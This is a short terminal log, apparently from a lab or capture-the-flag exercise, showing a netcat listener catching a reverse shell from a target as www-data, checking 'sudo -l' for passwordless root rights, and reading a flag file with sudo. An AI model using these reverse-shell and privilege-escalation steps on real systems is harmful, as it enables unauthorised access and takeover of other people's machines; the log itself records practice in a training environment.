 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.45.247] from (UNKNOWN) [192.168.196.16] 46400
Linux bd6ba4b8feb2 5.4.0-132-generic #148-Ubuntu SMP Mon Oct 17 16:02:06 UTC 2022 x86_64 GNU/Linux
 23:53:23 up 3 min,  0 users,  load average: 0.71, 0.32, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo)
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
Matching Defaults entries for www-data on bd6ba4b8feb2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on bd6ba4b8feb2:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: ALL
┌──(kali㉿kali)-[~]
$ sudo cat /home/guybrush/.treasure/flag.txt
OS{3f918048534c10903f6e03e04b8f2a99}
$
└─$